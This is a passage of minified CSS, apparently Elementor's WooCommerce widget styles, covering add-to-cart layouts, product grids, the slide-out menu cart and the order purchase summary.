div.quantity{margin-right:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-justify form.cart button{-ms-flex-preferred-size:100%;flex-basis:100%}}@media (max-width:767px){.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-center form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-left form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-right form.cart div.quantity{margin-right:0}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-center form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-left form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-right form.cart button{-ms-flex-preferred-size:auto;flex-basis:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-justify form.cart div.quantity{margin-right:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-justify form.cart button{-ms-flex-preferred-size:100%;flex-basis:100%}}.woocommerce div.product.elementor ul.tabs:before{position:static;content:none;width:auto;bottom:auto;left:auto;border-bottom:0;z-index:auto}.woocommerce div.product.elementor ul.tabs{margin:0}.woocommerce div.product.elementor ul.tabs li{padding:0}.woocommerce div.product.elementor ul.tabs li a{padding:.8em 1.2em;line-height:1}.woocommerce div.product.elementor ul.tabs li:after,.woocommerce div.product.elementor ul.tabs li:before{border:0;position:static;bottom:auto;width:auto;height:auto;content:none;-webkit-box-sizing:border-box;box-sizing:border-box}.woocommerce div.product.elementor .woocommerce-tabs .panel{padding:20px;border-radius:0;border-width:0;border-top:1px solid #d3ced2;-webkit-box-shadow:none;box-shadow:none;margin:-1px 0 0}.woocommerce div.product.elementor .elementor-product-price-block-yes .price del,.woocommerce div.product.elementor .elementor-product-price-block-yes .price ins{display:block}.elementor-widget-woocommerce-product-meta .detail-container{position:relative}.elementor-widget-woocommerce-product-meta .detail-container:after{position:absolute;bottom:0;left:0;width:100%}.elementor-widget-woocommerce-product-meta .detail-label{font-weight:700}.elementor-woo-meta--view-inline .product_meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-woo-meta--view-inline .product_meta .detail-container:after{width:auto;left:auto;right:auto;position:absolute;height:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-woo-meta--view-table .product_meta{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.elementor-woo-meta--view-table .product_meta,.elementor-woo-meta--view-table .product_meta .detail-container{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-woo-meta--view-table .product_meta .detail-label{min-width:108px}.elementor-woo-meta--view-stacked .product_meta .detail-container{display:block}.woocommerce div.product.elementor .woocommerce-product-rating{margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce div.product.elementor .star-rating{margin-top:0}.elementor-product-rating--align-left .woocommerce-product-rating{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-product-rating--align-right .woocommerce-product-rating{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-product-rating--align-center .woocommerce-product-rating{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-product-rating--align-justify .woocommerce-product-rating .woocommerce-review-link{margin-left:auto}.elementor-products-grid ul.products.elementor-grid{display:grid;margin:0;grid-column-gap:20px;grid-row-gap:40px}.elementor-products-grid ul.products.elementor-grid:after,.elementor-products-grid ul.products.elementor-grid:before{content:none;display:none}.elementor-products-grid ul.products.elementor-grid li.product{width:auto;padding:0;margin:0;float:none}.elementor-products-grid ul.products.elementor-grid li.product .onsale{padding:0;display:none}.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link{display:block;position:relative}.elementor-products-grid:not(.show-heading-yes) .products>h2{display:none}.elementor-products-grid nav.woocommerce-pagination{margin-top:40px}.elementor-products-grid:not(.elementor-show-pagination-border-yes) nav.woocommerce-pagination ul{border:0}.elementor-products-grid:not(.elementor-show-pagination-border-yes) nav.woocommerce-pagination ul li{border-right:0;border-left:0}.elementor-product-loop-item--align-left ul.products li.product .star-rating{margin-right:auto}.elementor-product-loop-item--align-right ul.products li.product .star-rating{margin-left:auto}.elementor-product-loop-item--align-center ul.products li.product .star-rating{margin-right:auto;margin-left:auto}.woocommerce .elementor-element.elementor-products-grid ul.products li.product,.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.woocommerce div.product .elementor-element.elementor-products-grid .upsells.products ul.products li.product{width:auto}@media (min-width:1025px){.elementor-widget-wc-archive-products .woocommerce.columns-2 ul.products{grid-template-columns:repeat(2,1fr)}.elementor-widget-wc-archive-products .woocommerce.columns-3 ul.products{grid-template-columns:repeat(3,1fr)}.elementor-widget-wc-archive-products .woocommerce.columns-4 ul.products{grid-template-columns:repeat(4,1fr)}.elementor-widget-wc-archive-products .woocommerce.columns-5 ul.products{grid-template-columns:repeat(5,1fr)}.elementor-widget-wc-archive-products .woocommerce.columns-6 ul.products{grid-template-columns:repeat(6,1fr)}.elementor-widget-wc-archive-products .woocommerce.columns-7 ul.products{grid-template-columns:repeat(7,1fr)}.elementor-widget-wc-archive-products .woocommerce.columns-8 ul.products{grid-template-columns:repeat(8,1fr)}.elementor-widget-wc-archive-products .woocommerce.columns-9 ul.products{grid-template-columns:repeat(9,1fr)}.elementor-widget-wc-archive-products .woocommerce.columns-10 ul.products{grid-template-columns:repeat(10,1fr)}.elementor-widget-wc-archive-products .woocommerce.columns-11 ul.products{grid-template-columns:repeat(11,1fr)}.elementor-widget-wc-archive-products .woocommerce.columns-12 ul.products{grid-template-columns:repeat(12,1fr)}}@media (max-width:1024px){.elementor-widget-wc-archive-products .products{grid-template-columns:repeat(3,1fr)}}@media (max-width:767px){.elementor-widget-wc-archive-products .products{grid-template-columns:repeat(2,1fr)}}.elementor.product .woocommerce-product-gallery__trigger+.woocommerce-product-gallery__wrapper{overflow:hidden}.woocommerce .elementor-widget-woocommerce-product-images span.onsale{padding:0}.elementor-menu-cart__wrapper{text-align:var(--main-alignment,left)}.elementor-menu-cart__toggle_wrapper{display:inline-block;position:relative}.elementor-menu-cart__toggle{display:inline-block}.elementor-menu-cart__toggle .elementor-button{background-color:var(--toggle-button-background-color,transparent);color:var(--toggle-button-text-color,#818a91);border:var(--toggle-button-border-width,1px) var(--toggle-button-border-type,solid) var(--toggle-button-border-color,#818a91);border-radius:var(--toggle-button-border-radius,0);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:var(--toggle-icon-padding,12px 24px)}.elementor-menu-cart__toggle .elementor-button:hover{color:var(--toggle-button-hover-text-color,#818a91);background-color:var(--toggle-button-hover-background-color,transparent);border-color:var(--toggle-button-hover-border-color,#818a91)}.elementor-menu-cart__toggle .elementor-button:hover .elementor-button-icon{color:var(--toggle-button-icon-hover-color,#818a91)}.elementor-menu-cart__toggle .elementor-button-text{-webkit-margin-end:.3em;margin-inline-end:.3em}.elementor-menu-cart__toggle .elementor-button-icon{position:relative;-webkit-transition:color .1s;-o-transition:color .1s;transition:color .1s;color:var(--toggle-button-icon-color,#818a91);font-size:var(--toggle-icon-size,inherit)}.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before{content:attr(data-counter);display:block;position:absolute;min-width:1.6em;height:1.6em;line-height:1.5em;top:-.7em;inset-inline-end:-.7em;border-radius:100%;color:var(--items-indicator-text-color,#fff);background-color:var(--items-indicator-background-color,#d9534f);text-align:center;font-size:10px}.elementor-menu-cart--items-indicator-plain .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before{content:attr(data-counter);display:inline-block;font-weight:400}.elementor-menu-cart__container{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);overflow:hidden;position:fixed;z-index:9998;top:0;left:0;width:100vw;height:100%;background-color:rgba(0,0,0,.25);-webkit-transition:background-color .4s,-webkit-transform 0s;transition:background-color .4s,-webkit-transform 0s;-o-transition:background-color .4s,transform 0s;transition:background-color .4s,transform 0s;transition:background-color .4s,transform 0s,-webkit-transform 0s;text-align:left}.elementor-menu-cart__main{position:fixed;left:var(--side-cart-alignment-left,auto);right:var(--side-cart-alignment-right,0);-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);top:0;bottom:0;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;font-size:14px;min-height:200px;width:350px;max-width:100%;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;padding:var(--cart-padding,20px 30px);background-color:var(--cart-background-color,#fff);-webkit-box-shadow:0 0 20px rgba(0,0,0,.2);box-shadow:0 0 20px rgba(0,0,0,.2);border-style:var(--cart-border-style,none);border-color:var(--cart-border-color,initial);border-radius:var(--cart-border-radius,0);margin-top:var(--mini-cart-spacing,0)}.elementor-menu-cart__main,.elementor-menu-cart__main .widget_shopping_cart_content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.elementor-menu-cart__main .widget_shopping_cart_content{height:100%}.elementor-menu-cart__main .widget_shopping_cart_content .woocommerce-mini-cart__empty-message{color:var(--empty-message-color,inherit);text-align:var(--empty-message-alignment,left)}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__container{background-color:transparent;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:background-color .4s,-webkit-transform 0s .4s;transition:background-color .4s,-webkit-transform 0s .4s;-o-transition:background-color .4s,transform 0s .4s;transition:background-color .4s,transform 0s .4s;transition:background-color .4s,transform 0s .4s,-webkit-transform 0s .4s}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__container .dialog-lightbox-close-button{display:none}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__main{overflow:hidden;opacity:0;-webkit-transform:var(--side-cart-alignment-transform,translateX(100%));-ms-transform:var(--side-cart-alignment-transform,translateX(100%));transform:var(--side-cart-alignment-transform,translateX(100%))}.elementor-menu-cart__close-button{width:var(--cart-close-icon-size,25px);height:var(--cart-close-icon-size,25px);position:relative;margin:0 0 20px;-ms-flex-item-align:end;align-self:flex-end;cursor:pointer;display:inline-block;font-family:eicons;font-size:20px;line-height:1;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.elementor-menu-cart__close-button:after,.elementor-menu-cart__close-button:before{content:"";position:absolute;height:3px;width:100%;top:50%;left:0;margin-top:-1px;background:var(--cart-close-button-color,#818a91);border-radius:1px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.elementor-menu-cart__close-button:hover:after,.elementor-menu-cart__close-button:hover:before{background:var(--cart-close-button-hover-color,#818a91)}.elementor-menu-cart__close-button:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.elementor-menu-cart__close-button:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.elementor-menu-cart__products{max-height:calc(100vh - 250px);overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.elementor-menu-cart__product{display:grid;grid-template-columns:28% auto;grid-template-rows:var(--price-quantity-position--grid-template-rows,auto auto);position:relative;border-width:0;border-bottom:var(--divider-width,1px) var(--divider-style,solid) var(--divider-color,#d4d4d4)}.elementor-menu-cart__product .variation{display:grid;grid-template-columns:-webkit-max-content auto;grid-template-columns:max-content auto;margin:10px 0;color:var(--product-variations-color,#373a3c)}.elementor-menu-cart__product .variation dt{grid-column-start:1}.elementor-menu-cart__product .variation dd{grid-column-start:2;-webkit-margin-start:5px;margin-inline-start:5px}.elementor-menu-cart__product .variation dd p{margin-bottom:0}.elementor-menu-cart__product-image{grid-row-start:1;grid-row-end:3;width:100%}.elementor-menu-cart__product-image a,.elementor-menu-cart__product-image img{display:block}.elementor-menu-cart__product-name{grid-column-start:2;grid-column-end:3;margin:0}.elementor-menu-cart__product-name a{-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.elementor-menu-cart__product-price{grid-column-start:2;grid-column-end:3;-ms-flex-item-align:var(--price-quantity-position--align-self,end);align-self:var(--price-quantity-position--align-self,end);font-weight:300;color:var(--product-price-color,#d4d4d4)}.elementor-menu-cart__product-name,.elementor-menu-cart__product-price{font-size:14px;padding-left:20px}.elementor-menu-cart__product-remove{color:#818a91;width:var(--remove-item-button-size,22px);height:var(--remove-item-button-size,22px);border-radius:var(--remove-item-button-size,22px);border:1px solid var(--remove-item-button-color,#d4d4d4);text-align:center;overflow:hidden;position:absolute;right:0;bottom:20px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.elementor-menu-cart__product-remove:hover{border:1px solid var(--remove-item-button-hover-color,#d4d4d4)}.elementor-menu-cart__product-remove:hover:after,.elementor-menu-cart__product-remove:hover:before{background:var(--remove-item-button-hover-color,#d4d4d4)}.elementor-menu-cart__product-remove:after,.elementor-menu-cart__product-remove:before{content:"";position:absolute;height:1px;width:50%;top:50%;left:25%;margin-top:-1px;background:var(--remove-item-button-color,#d4d4d4);z-index:1;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.elementor-menu-cart__product-remove:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.elementor-menu-cart__product-remove:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.elementor-menu-cart__product-remove>a{display:block;z-index:2;width:100%;height:100%;overflow:hidden;opacity:0;position:absolute}.elementor-menu-cart__product-remove>a.remove_from_cart_button{display:var(--remove-from-cart-button,block)}.elementor-menu-cart__product-remove>a.elementor_remove_from_cart_button{display:var(--elementor-remove-from-cart-button,none)}.elementor-menu-cart__product:last-child{border:none}.elementor-menu-cart__footer-buttons,.elementor-menu-cart__product:not(:first-of-type),.elementor-menu-cart__subtotal{padding-top:var(--product-divider-gap,20px)}.elementor-menu-cart__product{padding-right:30px}.elementor-menu-cart__product,.elementor-menu-cart__subtotal{padding-bottom:var(--product-divider-gap,20px)}.elementor-menu-cart__subtotal{font-size:20px;text-align:var(--menu-cart-subtotal-text-align,center);font-weight:600;color:var(--menu-cart-subtotal-color,inherit);border-left:var(--subtotal-divider-left-width,1px) var(--subtotal-divider-style,solid) var(--subtotal-divider-color,#d4d4d4);border-bottom:var(--subtotal-divider-bottom-width,1px) var(--subtotal-divider-style,solid) var(--subtotal-divider-color,#d4d4d4);border-right:var(--subtotal-divider-right-width,1px) var(--subtotal-divider-style,solid) var(--subtotal-divider-color,#d4d4d4);border-top:var(--subtotal-divider-top-width,1px) var(--subtotal-divider-style,solid) var(--subtotal-divider-color,#d4d4d4)}.elementor-menu-cart__footer-buttons{font-size:20px;text-align:var(--cart-footer-buttons-alignment-text-align,center);display:var(--cart-footer-buttons-alignment-display,grid);grid-template-columns:var(--cart-footer-layout,1fr 1fr);margin-top:var(--cart-buttons-position-margin,0);grid-column-gap:var(--space-between-buttons,10px);grid-row-gap:var(--space-between-buttons,10px)}.elementor-menu-cart__footer-buttons .elementor-button{display:inline-block;border-radius:var(--cart-footer-buttons-border-radius,0);height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.elementor-menu-cart__footer-buttons .elementor-button--view-cart{display:var(--view-cart-button-display,inline-block);color:var(--view-cart-button-text-color,#fff);padding:var(--view-cart-button-padding,15px);background-color:var(--view-cart-button-background-color,#818a91)}.elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{color:var(--view-cart-button-hover-text-color,#fff);background-color:var(--view-cart-button-hover-background-color,#818a91)}.elementor-menu-cart__footer-buttons .elementor-button--checkout{display:var(--checkout-button-display,inline-block);color:var(--checkout-button-text-color,#fff);padding:var(--checkout-button-padding,15px);background-color:var(--checkout-button-background-color,#818a91)}.elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{color:var(--checkout-button-hover-text-color,#fff);background-color:var(--checkout-button-hover-background-color,#818a91)}@media (max-width:767px){.elementor-menu-cart__footer-buttons .elementor-button{padding-left:10px;padding-right:10px}}.elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--show-subtotal-yes) .elementor-menu-cart__toggle .elementor-button-text{display:none}.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--empty-indicator-hide .elementor-menu-cart__toggle .elementor-button-icon[data-counter="0"]:before{content:none}.elementor-widget-woocommerce-menu-cart.toggle-icon--bag-light .elementor-menu-cart__toggle .elementor-button-icon i:before{content:"\e8e3"}.elementor-widget-woocommerce-menu-cart.toggle-icon--bag-medium .elementor-menu-cart__toggle .elementor-button-icon i:before{content:"\e8e4"}.elementor-widget-woocommerce-menu-cart.toggle-icon--bag-solid .elementor-menu-cart__toggle .elementor-button-icon i:before{content:"\e8e5"}.elementor-widget-woocommerce-menu-cart.toggle-icon--basket-light .elementor-menu-cart__toggle .elementor-button-icon i:before{content:"\e8e6"}.elementor-widget-woocommerce-menu-cart.toggle-icon--basket-medium .elementor-menu-cart__toggle .elementor-button-icon i:before{content:"\e8e7"}.elementor-widget-woocommerce-menu-cart.toggle-icon--basket-solid .elementor-menu-cart__toggle .elementor-button-icon i:before{content:"\e8e8"}.elementor-widget-woocommerce-menu-cart.toggle-icon--cart-light .elementor-menu-cart__toggle .elementor-button-icon i:before{content:"\e8e9"}.elementor-widget-woocommerce-menu-cart.toggle-icon--cart-medium .elementor-menu-cart__toggle .elementor-button-icon i:before{content:"\e8ea"}.elementor-widget-woocommerce-menu-cart.toggle-icon--cart-solid .elementor-menu-cart__toggle .elementor-button-icon i:before{content:"\e8eb"}.elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--show-remove-button-yes) .elementor-menu-cart__product{padding-left:0;padding-right:0;grid-template-columns:25% auto}.elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--show-remove-button-yes) .elementor-menu-cart__product-remove{display:none}.elementor-widget-woocommerce-menu-cart.remove-item-position--top .elementor-menu-cart__product-remove{top:0;bottom:auto}.elementor-widget-woocommerce-menu-cart.remove-item-position--top .elementor-menu-cart__products .cart_item:not(:first-of-type) .elementor-menu-cart__product-remove{top:20px;bottom:auto}.elementor-widget-woocommerce-menu-cart.remove-item-position--middle .elementor-menu-cart__product-remove{-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);bottom:50%}.elementor-widget-woocommerce-menu-cart.remove-item-position--bottom .elementor-menu-cart__product-remove{top:auto;bottom:20px}.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{position:absolute;width:auto;height:auto;overflow:visible;top:100%;bottom:auto;background:none;min-width:330px;left:0;right:auto;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:background-color .4s,-webkit-transform 0s;transition:background-color .4s,-webkit-transform 0s;-o-transition:background-color .4s,transform 0s;transition:background-color .4s,transform 0s;transition:background-color .4s,transform 0s,-webkit-transform 0s}.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__main{width:auto;height:auto;position:relative;top:auto;bottom:auto;right:auto;left:auto;overflow:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:.3s;-o-transition:.3s;transition:.3s}@media (max-width:767px){.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{min-width:300px}}body.elementor-default .elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__container{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:background-color .4s,-webkit-transform 0s .4s;transition:background-color .4s,-webkit-transform 0s .4s;-o-transition:background-color .4s,transform 0s .4s;transition:background-color .4s,transform 0s .4s;transition:background-color .4s,transform 0s .4s,-webkit-transform 0s .4s}body.elementor-default .elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__main{opacity:0;-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.elementor-edit-area-active .elementor-widget-woocommerce-menu-cart.elementor-widget.elementor-loading.elementor-menu-cart--shown{opacity:1}.elementor-edit-area-active .elementor-widget-woocommerce-menu-cart.elementor-widget.elementor-loading.elementor-menu-cart--shown .elementor-menu-cart__container{z-index:9999}.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-dropdown .elementor-menu-cart__container{display:none}.elementor-widget-woocommerce-purchase-summary{font-size:14px;font-family:Roboto,sans-serif;color:#818a91}.elementor-widget-woocommerce-purchase-summary table tbody tr:hover>td,.elementor-widget-woocommerce-purchase-summary table tbody tr:hover>th{background-color:initial}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-thankyou-order-details{-webkit-padding-start:0;padding-inline-start:0;margin:0 0 2em;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-thankyou-order-details li{border-right:var(--payment-details-border-width,1px) var(--payment-details-border-type,solid) var(--payment-details-border-color,#d4d4d4);color:var(--payment-details-titles-color,#000);font-weight:700;font-size:14px;text-transform:capitalize;margin-right:var(--payment-details-space-between,4em);padding-right:var(--payment-details-space-between,4em);float:unset;margin-bottom:30px}@media (max-width:1024px){.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-thankyou-order-details li{border-right:none;border-bottom:var(--payment-details-border-width,1px) var(--payment-details-border-type,solid) var(--payment-details-border-color,#d4d4d4);margin-right:0;padding-right:0;width:100%;padding-top:calc(var(--payment-details-space-between, 20px) / 2);padding-bottom:calc(var(--payment-details-space-between, 20px) / 2);-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0}}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-thankyou-order-details li strong{color:var(--payment-details-items-color,#818a91);font-weight:400;font-size:14px;margin-top:var(--payment-details-titles-spacing,10px);text-transform:none;line-height:normal;text-shadow:none;font-style:normal;letter-spacing:0}@media (max-width:1024px){.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-thankyou-order-details li strong{margin-top:0}}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-bacs-bank-details .wc-bacs-bank-details{-webkit-padding-start:0;padding-inline-start:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-bacs-bank-details .wc-bacs-bank-details li{border-right:var(--bank-details-border-width,1px) var(--bank-details-border-type,solid) var(--bank-details-border-color,#d4d4d4);color:var(--bank-details-titles-color,#000);font-weight:700;font-size:14px;text-transform:capitalize;margin-right:var(--bank-details-space-between,4em);padding-right:var(--bank-details-space-between,4em);float:unset;margin-bottom:30px}@media (max-width:1024px){.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-bacs-bank-details .wc-bacs-bank-details li{border-right:none;border-bottom:var(--bank-details-border-width,1px) var(--bank-details-border-type,solid) var(--bank-details-border-color,#d4d4d4);margin-right:0;padding-right:0;width:100%;padding-top:calc(var(--bank-details-space-between, 20px) / 2);padding-bottom:calc(var(--bank-details-space-between, 20px) / 2);-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0}}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-bacs-bank-details .wc-bacs-bank-details li strong{color:var(--bank-details-items-color,#818a91);font-weight:400;font-size:14px;margin-top:var(--bank-details-titles-spacing,10px);text-transform:none;line-height:normal;text-shadow:none;font-style:normal;letter-spacing:0}@media (max-width:1024px){.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-bacs-bank-details .wc-bacs-bank-details li strong{margin-top:0}}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-bacs-bank-details .wc-bacs-bank-details li:last-of-type{border-right:none}.elementor-widget-woocommerce-purchase-summary .woocommerce .wc-item-meta .wc-item-meta-label,.elementor-widget-woocommerce-purchase-summary .woocommerce .wc-item-meta li p{color:var(--order-details-variations-color,#818a91)}.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table{font-size:14px;margin-bottom:0;padding:var(--sections-padding,15px 30px);background-color:var(--sections-background-color,#fff);border-radius:var(--sections-border-radius,3px);border:1px var(--sections-border-type,solid) var(--sections-border-color,#d4d4d4)}.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table .button.alt{background-color:transparent;border-radius:var(--button-border-radius,3px);border:2px var(--buttons-border-type,solid) var(--buttons-border-color,#5bc0de);vertical-align:middle;color:var(--button-normal-text-color,#818a91);padding:var(--button-padding,5px 10px)}.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table .button.alt:hover{color:var(--button-hover-text-color,#818a91);-webkit-transition-duration:var(--button-hover-transition-duration,.3s);-o-transition-duration:var(--button-hover-transition-duration,.3s);transition-duration:var(--button-hover-transition-duration,.3s)}.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table td,.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table th{border:0;border-top:var(--tables-divider-border-width,1px) var(--tables-divider-border-type,solid) var(--tables-divider-border-color,#d4d4d4);padding-top:calc(var(--order-details-rows-gap, 18px) / 2);padding-bottom:calc(var(--order-details-rows-gap, 18px) / 2);padding-left:0;padding-right:0}.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table thead tr th{color:var(--order-details-titles-totals-color,#000);border-top:none;padding-top:0}.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table thead tr th span{color:var(--order-details-titles-totals-color,#000)}.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table tbody td{vertical-align:top;line-height:unset}.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table tbody td .woocommerce-Price-amount{color:var(--order-details-items-color,#818a91)}.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table tfoot td,.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table tfoot th{color:var(--order-details-titles-totals-color,#000)}.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table tfoot tr:last-child td,.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table tfoot tr:last-child th{padding-bottom:0}.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table .product-quantity,.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table td.download-expires,.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table td.download-remaining{font-weight:400;color:var(--order-details-items-color,#818a91)}.elementor-widget-woocommerce-purchase-summary .woocommerce .shop_table .product-purchase-note td{border-top:none;padding-top:0;color:var(--general-text-color,#818a91)}.elementor-widget-woocommerce-purchase-summary .woocommerce .order-again .button{background:transparent;border:2px solid #5bc0de;border:2px var(--buttons-border-type,solid) var(--buttons-border-color,#5bc0de);border-radius:var(--button-border-radius,3px);vertical-align:middle;color:var(--button-normal-text-color,#818a91);margin-top:40px;margin-bottom:0;padding:var(--button-padding,12px 32px)}.elementor-widget-woocommerce-purchase-summary .woocommerce .order-again 